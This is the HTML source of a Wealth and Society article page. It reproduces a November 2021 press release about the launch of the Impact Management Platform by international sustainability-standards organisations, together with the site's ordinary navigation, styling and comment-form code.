                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 17 November  2021</li>
    <li><span class="fa fa-eye"> </span>  2262 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Impact Management Platform launched to improve clarity on sustainability impacts
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<div class="page" title="Page 1">
<div class="layoutArea">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p><span><strong>London, UK, 17 November</strong> </span><span>– </span><span>Leading international providers of sustainability standards and guidance have come together to create the Impact Management Platform, a </span><span>collaboration to mainstream the practice of impact management. As a first product, the ‘Platform’, </span><span>whose steering committee brings together a set of multilateral organisations, has launched a </span><span>web tool </span><span>that outlines the core actions of impact management and links to the resources to help organisations and investors implement them. </span></p>
<p><span>Over the past decade, there has been significant growth in demand for organisations to improve their impacts on people and the planet, and to contribute to achieving the Sustainable Development Goals by 2030. Core to making this possible is effective impact management. However, the growing number of initiatives supporting different aspects of impact management have been difficult for enterprises and investors to navigate. With the climate crisis and COVID- 19 pandemic demonstrating the fundamental interdependencies between markets and sustainability issues, the urgency to build a coherent and complete system of principles, standards and guidance for how to improve sustainability impacts has never been greater. </span></p>
<p><span>Through the Platform, partnering organisations will work together to identify opportunities to consolidate existing sustainability resources, collectively address gaps, and coordinate with policymakers and regulators to support the mainstreaming of impact management. This effort represents the next phase of a global collaboration that, until now, was facilitated by the Impact Management Project (IMP), a five-year consensus-building forum designed to run until 2021. Earlier work included facilitating sustainability disclosure initiatives to agree a shared vision for corporate reporting to meet the needs of all stakeholders, and supporting the consolidation of the investor-focused disclosure initiatives into the IFRS Foundation and its new International Sustainability Standards Board (ISSB). The Platform, whose Steering Committee includes multilateral organisations that will also advise the ISSB, provides a complementary forum for the broader task of supporting practitioners to manage their sustainability impacts. </span></p>
<p><span>Partners planning to work together through the Platform include B Lab, Capitals Coalition, CDP, Climate Disclosure Standards Board (CDSB), Global Impact Investing Network (GIIN), Global Reporting Initiative (GRI), Global Steering Group for Impact Investment (GSG), International Finance Corporation (IFC), Impact-Weighted Accounts Initiative at Harvard Business School (IWAI), Organisation for Economic Co-operation and Development (OECD), Principles for Responsible Investment (PRI), Value Reporting Foundation, Social Value International, United Nations Department of Economic and Social Affairs (UN DESA), UN Development Programme (UNDP), UN Environment Programme - Finance Initiative (UNEP FI), UN Global Compact (UNGC) and World Benchmarking Alliance (WBA). </span></p>
<p><span>A joint launch webinar at 10am EDT / 3pm GMT / 4pm CET on Tuesday 23 November will share the vision and future of the Platform with representatives of the Platform Partners. This will include a keynote dialogue with Mathias Cormann, Secretary General of the OECD, and Inger Andersen, Under-Secretary-General of the United Nations and Executive Director of the UN Environment Programme.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><em>Re-disseminated by Wealth and Society </em><a href="https://www.theguardian.com/world/2021/sep/21/global-wildfire-carbon-dioxide-emissions-at-record-high-data-shows"><em><br /></em></a></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="34208">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
